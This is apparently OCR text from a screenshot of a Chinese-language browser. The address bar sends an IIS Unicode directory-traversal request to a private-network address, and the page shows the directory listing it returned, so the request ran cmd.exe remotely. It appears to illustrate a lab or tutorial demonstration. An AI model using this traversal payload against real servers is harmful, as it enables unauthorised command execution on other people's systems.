 http://192.168.168.254/scripts/..
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://192.168.168.254/scripts/..%c1%1c../windows/system32/cmd.exe?/c+dir 转到 链接 »
Directory of c:\inetpub\scripts
2008-12-01 09:53 <DIR> .
2008-12-01 09:53 <DIR> ..
0 File(s) 0 bytes
2 Dir(s) 7,082,577,920 bytes free
完毕 Internet